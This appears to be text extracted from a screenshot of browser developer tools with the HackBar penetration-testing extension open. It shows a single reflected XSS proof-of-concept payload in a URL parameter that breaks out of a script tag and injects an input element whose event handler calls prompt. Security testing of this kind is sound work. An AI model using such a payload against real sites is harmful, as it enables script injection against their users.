 Elements Console Sources Network Performance Memory Application Security Audits EditThisCookie HackBar 2 8
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
&from=11211</script><input/onauxclick='[1].map(prompt)'>
Enable POST ADD HEADER